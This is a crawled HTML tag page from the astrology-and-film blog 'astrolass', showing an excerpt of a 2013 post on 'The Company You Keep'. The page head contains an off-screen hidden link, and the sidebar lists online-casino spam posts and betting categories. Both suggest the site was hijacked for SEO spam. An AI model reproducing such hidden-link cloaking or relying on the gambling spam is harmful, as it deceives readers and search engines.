

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://astrolass.com/tag/the-company-you-keep/
body_size: 39172
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<title>the company you keep</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="http://astrolass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; the company you keep Tag Feed" href="http://astrolass.com/tag/the-company-you-keep/feed/" />
<link rel="canonical" href="http://astrolass.com/tag/the-company-you-keep/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='http://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='http://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="http://astrolass.com/wp-json/wp/v2/tags/409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://astrolass.com/xmlrpc.php?rsd" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="http://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="http://astrolass.com/xmlrpc.php" />
<style type="text/css">#header { background: url(http://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="archive tag tag-the-company-you-keep tag-409 custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="http://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="http://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="http://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="http://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="http://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="http://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="http://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="http://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="http://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="http://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="http://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="http://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="http://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="http://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-872 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology category-film category-astrolass_media category-movies tag-astrology tag-film-2 tag-julie-christie tag-movies tag-neptune tag-robert-redford tag-shia-labeouf tag-susan-sarandon tag-the-company-you-keep tag-venus entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://astrolass.com/2013/04/film-the-company-you-keep-2013/">Astrology: Film: ‘The Company You Keep’ (2013)</a></h2>
<div class="post-info"><span class="date published time" title="2013-04-02T01:18:30-04:00">April 2, 2013</span>  by <span class="author vcard"><span class="fn"><a href="http://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="http://astrolass.com/2013/04/film-the-company-you-keep-2013/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="http://astrolass.com/wp-content/uploads/2013/04/companyyoukeep2-50x50.jpg" class="alignleft post-image entry-image" alt="Astrology: Film: ‘The Company You Keep’ (2013)" decoding="async" itemprop="image" loading="lazy" srcset="http://astrolass.com/wp-content/uploads/2013/04/companyyoukeep2-50x50.jpg 50w, http://astrolass.com/wp-content/uploads/2013/04/companyyoukeep2-150x153.jpg 150w, http://astrolass.com/wp-content/uploads/2013/04/companyyoukeep2-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>At some point, people’s pasts catch up with them, or they catch up with their pasts. In The Company You Keep, Sharon Solarz (Susan Sarandon), who in the late 1960s was a member of the Weather Underground, participated in a robbery that resulted in a guard’s getting killed. After decades living under a false identity, [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://astrolass.com/category/astrology/" rel="category tag">Astrology</a>, <a href="http://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="http://astrolass.com/category/astrolass_media/" rel="category tag">Media</a>, <a href="http://astrolass.com/category/astrolass_media/movies/" rel="category tag">Movies</a></span> <span class="tags">Tagged With: <a href="http://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="http://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="http://astrolass.com/tag/julie-christie/" rel="tag">julie christie</a>, <a href="http://astrolass.com/tag/movies/" rel="tag">Movies</a>, <a href="http://astrolass.com/tag/neptune/" rel="tag">Neptune</a>, <a href="http://astrolass.com/tag/robert-redford/" rel="tag">robert redford</a>, <a href="http://astrolass.com/tag/shia-labeouf/" rel="tag">shia labeouf</a>, <a href="http://astrolass.com/tag/susan-sarandon/" rel="tag">susan sarandon</a>, <a href="http://astrolass.com/tag/the-company-you-keep/" rel="tag">the company you keep</a>, <a href="http://astrolass.com/tag/venus/" rel="tag">venus</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="http://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/finest-online-casinos-that-approve-neteller-deposits-for-a-smooth-gaming-experience/">Finest Online Casinos That Approve Neteller Deposits for a Smooth Gaming Experience</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="http://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2102"><a href="http://astrolass.com/category/mostbet/">Mostbet</a>
</li>
